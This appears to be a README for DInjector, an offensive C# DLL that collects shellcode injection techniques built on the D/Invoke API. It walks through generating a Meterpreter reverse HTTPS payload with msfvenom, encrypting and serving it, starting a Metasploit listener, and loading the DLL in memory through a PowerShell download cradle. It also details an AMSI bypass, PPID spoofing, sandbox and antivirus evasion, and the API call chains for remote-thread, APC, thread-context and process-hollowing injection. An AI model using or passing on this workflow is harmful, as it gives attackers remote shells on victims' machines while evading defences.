DInjector – Collection Of Shellcode Injection Techniques Packed In A D/Invoke Weaponized DLL
This repository is an accumulation of my code snippets for various shellcode injection techniques using fantastic D/Invoke API by @TheWover and @FuzzySecurity.
Features:
- Fully ported to D/Invoke API
- Encrypted payloads which can be invoked from a URL or passed in base64 as an argument
- Built-in AMSI bypass
- PPID spoofing and block non-Microsoft DLLs (stolen from TikiTorch, write-up is here)
- Sandbox detection & evasion
Usage
- Compile the project in VS.
- Generate a shellcode for your favourite C2:
~$ msfvenom -p windows/x64/meterpreter/reverse_winhttps LHOST=10.10.13.37 LPORT=443 EXITFUNC=thread -f raw -o shellcode.bin- Encrypt the shellcode:
~$ encrypt.py shellcode.bin -p 'Passw0rd!' -o enc- Serve the encrypted shellcode and prepare C2 listener:
~$ sudo python3 -m http.server 80
~$ sudo msfconsole -qx "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_winhttps; set lhost 10.10.13.37; set lport 443; set EXITFUNC thread; run"- Use the PowerShell download cradle to load DInjector.dll as
System.Reflection.Assemblyand execute it from memory.
Required global arguments:
| Name | Example Value | Description |
|---|---|---|
/am51 | True, False | Applies AMSI bypass |
/sc | http://10.10.13.37/enc | Sets shellcode path (can be loaded from URL or as a Base64 string) |
/password | Passw0rd! | Sets password to decrypt the shellcode |
Modules
FunctionPointer
module_name: 'functionpointer'
description: |
Allocates a RWX memory region, copies the shellcode into it
and executes it like a function.
calls:
- ntdll.dll:
1: 'NtAllocateVirtualMemory (PAGE_READWRITE)'
2: 'NtProtectVirtualMemory (PAGE_EXECUTE_READ)'
opsec_safe: false
references:
- 'http://disbauxes.upc.es/code/two-basic-ways-to-run-and-test-shellcode/'
- 'https://www.ired.team/offensive-security/code-injection-process-injection/local-shellcode-execution-without-windows-apis'
- 'https://www.fergonez.net/post/shellcode-csharp'FunctionPointerV2
module_name: 'functionpointerv2'
description: |
Sets RWX on a byte array and executes it like a function.
calls:
- ntdll.dll:
1: 'NtProtectVirtualMemory (PAGE_EXECUTE_READ)'
opsec_safe: false
references:
- 'https://jhalon.github.io/utilizing-syscalls-in-csharp-1/'
- 'https://jhalon.github.io/utilizing-syscalls-in-csharp-2/'
- 'https://github.com/jhalon/SharpCall/blob/master/Syscalls.cs'CurrentThread
module_name: 'currentthread'
description: |
Injects shellcode into current process.
Thread execution via NtCreateThreadEx.
calls:
- ntdll.dll:
1: 'NtAllocateVirtualMemory (PAGE_READWRITE)'
2: 'NtProtectVirtualMemory (PAGE_EXECUTE_READ)'
3: 'NtCreateThreadEx'
4: 'NtWaitForSingleObject'
opsec_safe: false
references:
- 'https://github.com/XingYun-Cloud/D-Invoke-syscall/blob/main/Program.cs'RemoteThread
module_name: 'remotethread'
arguments: |
/pid:1337
description: |
Injects shellcode into an existing remote process.
Thread execution via NtCreateThreadEx.
calls:
- ntdll.dll:
1: 'NtOpenProcess'
2: 'NtAllocateVirtualMemory (PAGE_READWRITE)'
3: 'NtWriteVirtualMemory'
4: 'NtProtectVirtualMemory (PAGE_EXECUTE_READ)'
5: 'NtCreateThreadEx'
opsec_safe: false
references:
- 'https://github.com/S3cur3Th1sSh1t/SharpImpersonation/blob/main/SharpImpersonation/Shellcode.cs'RemoteThreadSuspended
module_name: 'remotethreadsuspended'
arguments: |
/pid:1337
description: |
Injects shellcode into an existing remote process and flips memory protection to PAGE_NOACCESS.
After a short sleep (waiting until a possible AV scan is finished) the protection is flipped again to PAGE_EXECUTE_READ.
Thread execution via NtCreateThreadEx.
calls:
- ntdll.dll:
1: 'NtOpenProcess'
2: 'NtAllocateVirtualMemory (PAGE_READWRITE)'
3: 'NtWriteVirtualMemory'
4: 'NtProtectVirtualMemory (PAGE_NOACCESS)'
5: 'NtCreateThreadEx (CREATE_SUSPENDED)'
6: 'NtProtectVirtualMemory (PAGE_EXECUTE_READ)'
7: 'NtResumeThread'
opsec_safe: true
references:
- 'https://labs.f-secure.com/blog/bypassing-windows-defender-runtime-scanning/'
- 'https://github.com/plackyhacker/Suspended-Thread-Injection/blob/main/injection.cs'RemoteThreadAPC
module_name: 'remotethreadapc'
arguments: |
/image:C:WindowsSystem32svchost.exe /ppid:31337 /blockDlls:True
description: |
Injects shellcode into a newly spawned remote process.
Thread execution via NtQueueApcThread.
calls:
- kernel32.dll:
1: 'InitializeProcThreadAttributeList'
2: 'UpdateProcThreadAttribute (blockDLLs)'
3: 'UpdateProcThreadAttribute (PPID)'
4: 'CreateProcessA'
- ntdll.dll:
1: 'NtAllocateVirtualMemory (PAGE_READWRITE)'
2: 'NtWriteVirtualMemory'
3: 'NtProtectVirtualMemory (PAGE_EXECUTE_READ)'
4: 'NtOpenThread'
5: 'NtQueueApcThread'
6: 'NtAlertResumeThread'
opsec_safe: true
references:
- 'https://rastamouse.me/exploring-process-injection-opsec-part-2/'
- 'https://gist.github.com/jfmaes/944991c40fb34625cf72fd33df1682c0'RemoteThreadContext
module_name: 'remotethreadcontext'
arguments: |
/image:C:WindowsSystem32svchost.exe /ppid:31337 /blockDlls:True
description: |
Injects shellcode into a newly spawned remote process.
Thread execution via SetThreadContext.
calls:
- kernel32.dll:
1: 'InitializeProcThreadAttributeList'
2: 'UpdateProcThreadAttribute (blockDLLs)'
3: 'UpdateProcThreadAttribute (PPID)'
4: 'CreateProcessA'
- ntdll.dll:
1: 'NtAllocateVirtualMemory (PAGE_READWRITE)'
2: 'NtWriteVirtualMemory'
3: 'NtProtectVirtualMemory (PAGE_EXECUTE_READ)'
4: 'NtCreateThreadEx (CREATE_SUSPENDED)'
5: 'GetThreadContext'
6: 'SetThreadContext'
7: 'NtResumeThread'
opsec_safe: true
references:
- 'https://blog.xpnsec.com/undersanding-and-evading-get-injectedthread/'
- 'https://github.com/djhohnstein/CSharpSetThreadContext/blob/master/Runner/Program.cs'ProcessHollow
module_name: 'processhollow'
arguments: |
/image:C:WindowsSystem32svchost.exe /ppid:31337 /blockDlls:True
description: |
Injects shellcode into a newly spawned remote process.
Thread execution via NtResumeThread (hollowing with shellcode).
calls:
- kernel32.dll:
1: 'InitializeProcThreadAttributeList'
2: 'UpdateProcThreadAttribute (blockDLLs)'
3: 'UpdateProcThreadAttribute (PPID)'
4: 'CreateProcessA'
- ntdll.dll:
1: 'NtQueryInformationProcess'
2: 'NtReadVirtualMemory'
3: 'NtProtectVirtualMemory (PAGE_EXECUTE_READWRITE)'
4: 'NtWriteVirtualMemory'
5: 'NtProtectVirtualMemory (oldProtect)'
6: 'NtResumeThread'
opsec_safe: false
references:
- 'https://github.com/CCob/SharpBlock/blob/master/Program.cs'Credits
- @TheWover and @FuzzySecurity for their awesome DInvoke project.
- All those great researchers mentioned in the modules references above.



